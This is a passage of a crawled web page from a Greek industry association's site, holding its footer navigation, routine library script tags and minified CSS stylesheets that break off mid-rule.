			<nav><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://hellenicproduction.org/about-hellenic-production/">ΕΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://hellenicproduction.org//about-hellenic-production/#poioi-eimaste">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://hellenicproduction.org//about-hellenic-production/#to-orama-mas">ΤΟ ΟΡΑΜΑ ΜΑΣ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://hellenicproduction.org//about-hellenic-production/#oi-stochoi-mas">ΟΙ ΣΤΟΧΟΙ ΜΑΣ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://hellenicproduction.org//about-hellenic-production/#i-ellada-borei">Η ΕΛΛΑΔΑ ΜΠΟΡΕΙ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://hellenicproduction.org//about-hellenic-production/#meli">ΜΕΛΗ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1243"><a href="https://hellenicproduction.org/manufacturing/">ΜΕΤΑΠΟΙΗΣΗ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053"><a href="https://hellenicproduction.org/manufacturing/#i-metapoiisi-simera">ΜΕΤΑΠΟΙΗΣΗ ΣΗΜΕΡΑ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2054"><a href="https://hellenicproduction.org/manufacturing/#antagonistiki-paragogi">ΑΝΤΑΓΩΝΙΣΤΙΚΟΤΗΤΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2058"><a href="https://hellenicproduction.org/facts-and-figures/">INFOGRAPHICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://hellenicproduction.org/facts-and-figures/">FACTS AND FIGURES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://hellenicproduction.org//facts-and-figures/#oikonomia">ΟΙΚΟΝΟΜΙΑ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="https://hellenicproduction.org//facts-and-figures/#eksostrefeia">ΕΞΩΣΤΡΕΦΕΙΑ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85"><a href="https://hellenicproduction.org//facts-and-figures/#apasholisi">ΑΠΑΣΧΟΛΗΣΗ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="https://hellenicproduction.org//facts-and-figures/#kenotomia">ΚΑΙΝΟΤΟΜΙΑ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://hellenicproduction.org/exports-chart/">ΧΑΡΤΗΣ ΕΞΑΓΩΓΩΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://hellenicproduction.org/production-chart/">ΧΑΡΤΗΣ ΠΑΡΑΓΩΓΗΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://hellenicproduction.org/category/trends/">ΤΑΣΕΙΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-884"><a href="https://hellenicproduction.org/category/trends/greece/">ΕΛΛΑΔΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://hellenicproduction.org/category/trends/europe/">ΕΥΡΩΠΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://hellenicproduction.org/category/trends/world/">ΚΟΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-883"><a href="https://hellenicproduction.org/category/trends/studies/">ΜΕΛΕΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3428"><a href="https://hellenicproduction.org/category/trends/member_news/">ΝΕΑ ΤΩΝ ΜΕΛΩΝ ΜΑΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-70"><a href="https://hellenicproduction.org/category/news/">ΤΑ ΝΕΑ ΜΑΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-901"><a href="https://hellenicproduction.org/category/news/blog/">BLOG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://hellenicproduction.org/category/news/interventions/">ΠΑΡΕΜΒΑΣΕΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a href="https://hellenicproduction.org/category/news/documentation/">ΤΕΚΜΗΡΙΩΣΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://hellenicproduction.org/category/news/press-releases/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a></li>
</ul>
</li>
</ul></nav>
			<div class="right-area">
				<ul id="menu-footer-menu-right" class="menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://hellenicproduction.org/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>									<a data-triggerhook="1" class="stagger_el_vert social-link" href="https://www.facebook.com/HellenicProduction/" target="_blank">
						<img class="light" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_fb.svg">
						<img class="dark" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_fb_dark.svg">
					</a>
													<a data-triggerhook="1" class="stagger_el_vert social-link" href="https://twitter.com/HProduction_GR" target="_blank">
						<img class="light" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_twitter.svg">
						<img class="dark" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_twitter_dark.svg">
					</a>
													<a data-triggerhook="1" class="stagger_el_vert social-link" href="https://www.linkedin.com/company/hellenic-production-industry-roundtable-for-growth/" target="_blank">
						<img class="light" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_linkedin.svg">
						<img class="dark" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_linkedin_dark.svg">
					</a>
													<a data-triggerhook="1" class="stagger_el_vert social-link" href="https://www.youtube.com/channel/UCPCxZy3c-vJofDXYor7vOXg" target="_blank">
						<img class="light" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_yt.svg">
						<img class="dark" src="https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_yt_dark.svg">
					</a>
							</div>
      			<div class="copyright">
				<p>EΛΛΗΝΙΚΗ ΠΑΡΑΓΩΓΗ 2026</p>
				<p>CREATED BY <a target="_blank" href="http://interweaveagency.com/">INTERWEAVE</a></p>
			</div>
		</div>

	</div>
</div>    </div>








	</div>

        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/jquery-ui.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/TweenMax.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/ScrollMagic.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/animation.gsap.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/debug.addIndicators.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_05bdad38ed099310723a1970d3a78ef2.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/jquery.validate.min.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_12ec09642c973ebc1ed0775731b6a87b.js"></script>
        <script defer src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/perfect-scrollbar.min.js"></script>

        <script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC5tHjLY9ngxzuFgVTOp2AJkxd5smL-RIc&language=el"></script>
        <!-- <script src="https://hellenicproduction.org/wp-content/themes/ep/assets/js/main.js"></script> -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ep/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer id="site-js-js-extra" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://hellenicproduction.org/wp-content/cache/autoptimize/js/autoptimize_single_3ec52e579756598a5e9de1e0c457618e.js?ver=1.0" id="site-js-js"></script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1556407" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hellenicproduction.org/wp-content/cache/autoptimize/css/autoptimize_single_ac3c1ed6ed81c69dc6c593770edfafcb.css
body_size: 2856
content:
@font-face{font-family:'PFDinText-Bold';src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Bold.eot) format('embedded-opentype');src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Bold.woff) format("woff"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Bold.ttf) format("truetype"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Bold.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'PFDinText-Regular';src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Regular.eot) format('embedded-opentype');src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Regular.woff) format("woff"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Regular.ttf) format("truetype"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinText-Regular.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'PFDinTextBlack-Regular';src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextBlack-Regular.eot) format('embedded-opentype');src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextBlack-Regular.woff) format("woff"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextBlack-Regular.ttf) format("truetype"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextBlack-Regular.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'PFDinTextLight-Regular';src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextLight-Regular.eot) format('embedded-opentype');src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextLight-Regular.woff) format("woff"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextLight-Regular.ttf) format("truetype"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextLight-Regular.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'PFDinTextThin-Regular';src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextThin-Regular.eot) format('embedded-opentype');src:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextThin-Regular.woff) format("woff"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextThin-Regular.ttf) format("truetype"),url(//hellenicproduction.org/wp-content/themes/ep/assets/css/other-fonts/PFDinTextThin-Regular.svg) format("svg");font-weight:400;font-style:normal}
/*! normalize.css v6.0.0 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}html{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}body{font-size:10px}*,*:before,*:after{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}a,a:hover,a:visited{text-decoration:none}ul{margin:0;padding:0}ul li{list-style:none}input,textarea{-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.row{margin:0 -10px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}.row .col{float:left;padding:0 10px}.row.not-negative{margin:0 !important}.row.row-gap-0{margin-left:0;margin-right:0}.row.row-gap-0 .col{padding:0}.row.row-gap-1{margin-left:-.1em;margin-right:-.1em}.row.row-gap-1 .col{padding:0 .1em}.row.row-gap-2{margin-left:-.2em;margin-right:-.2em}.row.row-gap-2 .col{padding:0 .2em}.row.row-gap-3{margin-left:-.30000000000000004em;margin-right:-.30000000000000004em}.row.row-gap-3 .col{padding:0 .30000000000000004em}.row.row-gap-4{margin-left:-.4em;margin-right:-.4em}.row.row-gap-4 .col{padding:0 .4em}.row.row-gap-5{margin-left:-.5em;margin-right:-.5em}.row.row-gap-5 .col{padding:0 .5em}.row.row-gap-6{margin-left:-.6000000000000001em;margin-right:-.6000000000000001em}.row.row-gap-6 .col{padding:0 .6000000000000001em}.row.row-gap-7{margin-left:-.7000000000000001em;margin-right:-.7000000000000001em}.row.row-gap-7 .col{padding:0 .7000000000000001em}.row.row-gap-8{margin-left:-.8em;margin-right:-.8em}.row.row-gap-8 .col{padding:0 .8em}.row.row-gap-9{margin-left:-.9em;margin-right:-.9em}.row.row-gap-9 .col{padding:0 .9em}.row.row-gap-10{margin-left:-1em;margin-right:-1em}.row.row-gap-10 .col{padding:0 1em}.row.row-gap-11{margin-left:-1.1em;margin-right:-1.1em}.row.row-gap-11 .col{padding:0 1.1em}.row.row-gap-12{margin-left:-1.2000000000000002em;margin-right:-1.2000000000000002em}.row.row-gap-12 .col{padding:0 1.2000000000000002em}.row.row-gap-13{margin-left:-1.3em;margin-right:-1.3em}.row.row-gap-13 .col{padding:0 1.3em}.row.row-gap-14{margin-left:-1.4000000000000001em;margin-right:-1.4000000000000001em}.row.row-gap-14 .col{padding:0 1.4000000000000001em}.row.row-gap-15{margin-left:-1.5em;margin-right:-1.5em}.row.row-gap-15 .col{padding:0 1.5em}.row.row-gap-16{margin-left:-1.6em;margin-right:-1.6em}.row.row-gap-16 .col{padding:0 1.6em}.row.row-gap-17{margin-left:-1.7000000000000002em;margin-right:-1.7000000000000002em}.row.row-gap-17 .col{padding:0 1.7000000000000002em}.row.row-gap-18{margin-left:-1.8em;margin-right:-1.8em}.row.row-gap-18 .col{padding:0 1.8em}.row.row-gap-19{margin-left:-1.9000000000000001em;margin-right:-1.9000000000000001em}.row.row-gap-19 .col{padding:0 1.9000000000000001em}.row.row-gap-20{margin-left:-2em;margin-right:-2em}.row.row-gap-20 .col{padding:0 2em}.row.row-gap-21{margin-left:-2.1em;margin-right:-2.1em}.row.row-gap-21 .col{padding:0 2.1em}.row.row-gap-22{margin-left:-2.2em;margin-right:-2.2em}.row.row-gap-22 .col{padding:0 2.2em}.row.row-gap-23{margin-left:-2.3000000000000003em;margin-right:-2.3000000000000003em}.row.row-gap-23 .col{padding:0 2.3000000000000003em}.row.row-gap-24{margin-left:-2.4000000000000004em;margin-right:-2.4000000000000004em}.row.row-gap-24 .col{padding:0 2.4000000000000004em}.row.row-gap-25{margin-left:-2.5em;margin-right:-2.5em}.row.row-gap-25 .col{padding:0 2.5em}.row.row-gap-26{margin-left:-2.6em;margin-right:-2.6em}.row.row-gap-26 .col{padding:0 2.6em}.row.row-gap-27{margin-left:-2.7em;margin-right:-2.7em}.row.row-gap-27 .col{padding:0 2.7em}.row.row-gap-28{margin-left:-2.8000000000000003em;margin-right:-2.8000000000000003em}.row.row-gap-28 .col{padding:0 2.8000000000000003em}.row.row-gap-29{margin-left:-2.9000000000000004em;margin-right:-2.9000000000000004em}.row.row-gap-29 .col{padding:0 2.9000000000000004em}.row.row-gap-30{margin-left:-3em;margin-right:-3em}.row.row-gap-30 .col{padding:0 3em}.row.row-gap-31{margin-left:-3.1em;margin-right:-3.1em}.row.row-gap-31 .col{padding:0 3.1em}.row.row-gap-32{margin-left:-3.2em;margin-right:-3.2em}.row.row-gap-32 .col{padding:0 3.2em}.row.row-gap-33{margin-left:-3.3000000000000003em;margin-right:-3.3000000000000003em}.row.row-gap-33 .col{padding:0 3.3000000000000003em}.row.row-gap-34{margin-left:-3.4000000000000004em;margin-right:-3.4000000000000004em}.row.row-gap-34 .col{padding:0 3.4000000000000004em}.row.row-gap-35{margin-left:-3.5em;margin-right:-3.5em}.row.row-gap-35 .col{padding:0 3.5em}.row.row-gap-36{margin-left:-3.6em;margin-right:-3.6em}.row.row-gap-36 .col{padding:0 3.6em}.row.row-gap-37{margin-left:-3.7em;margin-right:-3.7em}.row.row-gap-37 .col{padding:0 3.7em}.row.row-gap-38{margin-left:-3.8000000000000003em;margin-right:-3.8000000000000003em}.row.row-gap-38 .col{padding:0 3.8000000000000003em}.row.row-gap-39{margin-left:-3.9000000000000004em;margin-right:-3.9000000000000004em}.row.row-gap-39 .col{padding:0 3.9000000000000004em}.row.row-gap-40{margin-left:-4em;margin-right:-4em}.row.row-gap-40 .col{padding:0 4em}.row.row-gap-41{margin-left:-4.1000000000000005em;margin-right:-4.1000000000000005em}.row.row-gap-41 .col{padding:0 4.1000000000000005em}.row.row-gap-42{margin-left:-4.2em;margin-right:-4.2em}.row.row-gap-42 .col{padding:0 4.2em}.row.row-gap-43{margin-left:-4.3em;margin-right:-4.3em}.row.row-gap-43 .col{padding:0 4.3em}.row.row-gap-44{margin-left:-4.4em;margin-right:-4.4em}.row.row-gap-44 .col{padding:0 4.4em}.row.row-gap-45{margin-left:-4.5em;margin-right:-4.5em}.row.row-gap-45 .col{padding:0 4.5em}.row.row-gap-46{margin-left:-4.6000000000000005em;margin-right:-4.6000000000000005em}.row.row-gap-46 .col{padding:0 4.6000000000000005em}.row.row-gap-47{margin-left:-4.7em;margin-right:-4.7em}.row.row-gap-47 .col{padding:0 4.7em}.row.row-gap-48{margin-left:-4.800000000000001em;margin-right:-4.800000000000001em}.row.row-gap-48 .col{padding:0 4.800000000000001em}.row.row-gap-49{margin-left:-4.9em;margin-right:-4.9em}.row.row-gap-49 .col{padding:0 4.9em}.row.row-gap-50{margin-left:-5em;margin-right:-5em}.row.row-gap-50 .col{padding:0 5em}.row.row-gap-51{margin-left:-5.1000000000000005em;margin-right:-5.1000000000000005em}.row.row-gap-51 .col{padding:0 5.1000000000000005em}.row.row-gap-52{margin-left:-5.2em;margin-right:-5.2em}.row.row-gap-52 .col{padding:0 5.2em}.row.row-gap-53{margin-left:-5.300000000000001em;margin-right:-5.300000000000001em}.row.row-gap-53 .col{padding:0 5.300000000000001em}.row.row-gap-54{margin-left:-5.4em;margin-right:-5.4em}.row.row-gap-54 .col{padding:0 5.4em}.row.row-gap-55{margin-left:-5.5em;margin-right:-5.5em}.row.row-gap-55 .col{padding:0 5.5em}.row.row-gap-56{margin-left:-5.6000000000000005em;margin-right:-5.6000000000000005em}.row.row-gap-56 .col{padding:0 5.6000000000000005em}.row.row-gap-57{margin-left:-5.7em;margin-right:-5.7em}.row.row-gap-57 .col{padding:0 5.7em}.row.row-gap-58{margin-left:-5.800000000000001em;margin-right:-5.800000000000001em}.row.row-gap-58 .col{padding:0 5.800000000000001em}.row.row-gap-59{margin-left:-5.9em;margin-right:-5.9em}.row.row-gap-59 .col{padding:0 5.9em}.row.row-gap-60{margin-left:-6em;margin-right:-6em}.row.row-gap-60 .col{padding:0 6em}.row.row-gap-61{margin-left:-6.1000000000000005em;margin-right:-6.1000000000000005em}.row.row-gap-61 .col{padding:0 6.1000000000000005em}.row.row-gap-62{margin-left:-6.2em;margin-right:-6.2em}.row.row-gap-62 .col{padding:0 6.2em}.row.row-gap-63{margin-left:-6.300000000000001em;margin-right:-6.300000000000001em}.row.row-gap-63 .col{padding:0 6.300000000000001em}.row.row-gap-64{margin-left:-6.4em;margin-right:-6.4em}.row.row-gap-64 .col{padding:0 6.4em}.row.row-gap-65{margin-left:-6.5em;margin-right:-6.5em}.row.row-gap-65 .col{padding:0 6.5em}.row.row-gap-66{margin-left:-6.6000000000000005em;margin-right:-6.6000000000000005em}.row.row-gap-66 .col{padding:0 6.6000000000000005em}.row.row-gap-67{margin-left:-6.7em;margin-right:-6.7em}.row.row-gap-67 .col{padding:0 6.7em}.row.row-gap-68{margin-left:-6.800000000000001em;margin-right:-6.800000000000001em}.row.row-gap-68 .col{padding:0 6.800000000000001em}.row.row-gap-69{margin-left:-6.9em;margin-right:-6.9em}.row.row-gap-69 .col{padding:0 6.9em}.row.row-gap-70{margin-left:-7em;margin-right:-7em}.row.row-gap-70 .col{padding:0 7em}.row.row-gap-71{margin-left:-7.1000000000000005em;margin-right:-7.1000000000000005em}.row.row-gap-71 .col{padding:0 7.1000000000000005em}.row.row-gap-72{margin-left:-7.2em;margin-right:-7.2em}.row.row-gap-72 .col{padding:0 7.2em}.row.row-gap-73{margin-left:-7.300000000000001em;margin-right:-7.300000000000001em}.row.row-gap-73 .col{padding:0 7.300000000000001em}.row.row-gap-74{margin-left:-7.4em;margin-right:-7.4em}.row.row-gap-74 .col{padding:0 7.4em}.row.row-gap-75{margin-left:-7.5em;margin-right:-7.5em}.row.row-gap-75 .col{padding:0 7.5em}.row.row-gap-76{margin-left:-7.6000000000000005em;margin-right:-7.6000000000000005em}.row.row-gap-76 .col{padding:0 7.6000000000000005em}.row.row-gap-77{margin-left:-7.7em;margin-right:-7.7em}.row.row-gap-77 .col{padding:0 7.7em}.row.row-gap-78{margin-left:-7.800000000000001em;margin-right:-7.800000000000001em}.row.row-gap-78 .col{padding:0 7.800000000000001em}.row.row-gap-79{margin-left:-7.9em;margin-right:-7.9em}.row.row-gap-79 .col{padding:0 7.9em}.row.row-gap-80{margin-left:-8em;margin-right:-8em}.row.row-gap-80 .col{padding:0 8em}.row.row-gap-81{margin-left:-8.1em;margin-right:-8.1em}.row.row-gap-81 .col{padding:0 8.1em}.row.row-gap-82{margin-left:-8.200000000000001em;margin-right:-8.200000000000001em}.row.row-gap-82 .col{padding:0 8.200000000000001em}.row.row-gap-83{margin-left:-8.3em;margin-right:-8.3em}.row.row-gap-83 .col{padding:0 8.3em}.row.row-gap-84{margin-left:-8.4em;margin-right:-8.4em}.row.row-gap-84 .col{padding:0 8.4em}.row.row-gap-85{margin-left:-8.5em;margin-right:-8.5em}.row.row-gap-85 .col{padding:0 8.5em}.row.row-gap-86{margin-left:-8.6em;margin-right:-8.6em}.row.row-gap-86 .col{padding:0 8.6em}.row.row-gap-87{margin-left:-8.700000000000001em;margin-right:-8.700000000000001em}.row.row-gap-87 .col{padding:0 8.700000000000001em}.row.row-gap-88{margin-left:-8.8em;margin-right:-8.8em}.row.row-gap-88 .col{padding:0 8.8em}.row.row-gap-89{margin-left:-8.9em;margin-right:-8.9em}.row.row-gap-89 .col{padding:0 8.9em}.row.row-gap-90{margin-left:-9em;margin-right:-9em}.row.row-gap-90 .col{padding:0 9em}.row.row-gap-91{margin-left:-9.1em;margin-right:-9.1em}.row.row-gap-91 .col{padding:0 9.1em}.row.row-gap-92{margin-left:-9.200000000000001em;margin-right:-9.200000000000001em}.row.row-gap-92 .col{padding:0 9.200000000000001em}.row.row-gap-93{margin-left:-9.3em;margin-right:-9.3em}.row.row-gap-93 .col{padding:0 9.3em}.row.row-gap-94{margin-left:-9.4em;margin-right:-9.4em}.row.row-gap-94 .col{padding:0 9.4em}.row.row-gap-95{margin-left:-9.5em;margin-right:-9.5em}.row.row-gap-95 .col{padding:0 9.5em}.row.row-gap-96{margin-left:-9.600000000000001em;margin-right:-9.600000000000001em}.row.row-gap-96 .col{padding:0 9.600000000000001em}.row.row-gap-97{margin-left:-9.700000000000001em;margin-right:-9.700000000000001em}.row.row-gap-97 .col{padding:0 9.700000000000001em}.row.row-gap-98{margin-left:-9.8em;margin-right:-9.8em}.row.row-gap-98 .col{padding:0 9.8em}.row.row-gap-99{margin-left:-9.9em;margin-right:-9.9em}.row.row-gap-99 .col{padding:0 9.9em}.row.row-gap-100{margin-left:-10em;margin-right:-10em}.row.row-gap-100 .col{padding:0 10em}.row.row-gap-101{margin-left:-10.100000000000001em;margin-right:-10.100000000000001em}.row.row-gap-101 .col{padding:0 10.100000000000001em}.row.row-gap-102{margin-left:-10.200000000000001em;margin-right:-10.200000000000001em}.row.row-gap-102 .col{padding:0 10.200000000000001em}.row.row-gap-103{margin-left:-10.3em;margin-right:-10.3em}.row.row-gap-103 .col{padding:0 10.3em}.row.row-gap-104{margin-left:-10.4em;margin-right:-10.4em}.row.row-gap-104 .col{padding:0 10.4em}.row.row-gap-105{margin-left:-10.5em;margin-right:-10.5em}.row.row-gap-105 .col{padding:0 10.5em}.row.row-gap-106{margin-left:-10.600000000000001em;margin-right:-10.600000000000001em}.row.row-gap-106 .col{padding:0 10.600000000000001em}.row.row-gap-107{margin-left:-10.700000000000001em;margin-right:-10.700000000000001em}.row.row-gap-107 .col{padding:0 10.700000000000001em}.row.row-gap-108{margin-left:-10.8em;margin-right:-10.8em}.row.row-gap-108 .col{padding:0 10.8em}.col.col-1{width:8.333333333333334%}.col.col-2{width:16.666666666666668%}.col.col-3{width:25%}.col.col-4{width:33.333333333333336%}.col.col-5{width:41.666666666666664%}.col.col-6{width:50%}.col.col-7{width:58.333333333333336%}.col.col-8{width:66.66666666666667%}.col.col-9{width:75%}.col.col-10{width:83.33333333333333%}.col.col-11{width:91.66666666666667%}.col.col-12{width:100%}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.make-full{position:absolute;top:0;left:0;width:100%;height:100%}.table{display:table;width:100%;height:100%}.table .table-cell{display:table-cell;width:100%;height:100%;text-align:center;vertical-align:middle}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}

--- FILE ---
content_type: text/css
request_url: https://hellenicproduction.org/wp-content/cache/autoptimize/css/autoptimize_single_f4c01bba7a54fa6bae2621e9f1463e2f.css
body_size: 26873
content:
body{font-family:'Roboto';font-weight:400;margin:0;color:#393c4d}@media screen and (max-width:768px){body{font-size:8px}}p{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#9a54a4}.container{margin:0 auto;max-width:1250px;padding:0 35px}@media screen and (max-width:360px){.container{padding:0 30px}}.general-wrapper{overflow:hidden;position:relative}.general-title{font-size:4.1em;font-family:'PFDinText-Regular';margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:.8095238095238094em;margin-bottom:.3333333333333333em;letter-spacing:-.02em}.general-title.white{color:#fff}.general-title.white a{color:#fff}.general-title.turquoise{color:#0da5dd}.general-title.magenta{color:#bd5bcb}.general-title.magenta a{color:#bd5bcb}.general-title.magenta-dark{color:#9a54a4}.general-title.magenta-dark a{color:#9a54a4}.general-title.blue{color:#0d346e}.general-title.blue a{color:#0d346e}.main-title{font-size:4.7em;font-family:'Roboto';font-weight:900;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:-.017em;line-height:1.0851063829787233em}.main-title.white,.main-title.white a{color:#fff}.main-title.magenta,.main-title.magenta a{color:#bd5bcb}.main-title.magenta-dark,.main-title.magenta-dark 